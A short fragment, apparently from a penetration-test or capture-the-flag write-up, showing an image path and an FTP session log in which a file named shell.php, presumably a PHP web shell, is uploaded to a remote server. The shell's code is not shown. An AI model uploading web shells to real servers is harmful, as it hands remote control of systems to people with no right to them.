 ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
3457 bytes sent in 0.00 secs (27.7046 MB/s)
ftp>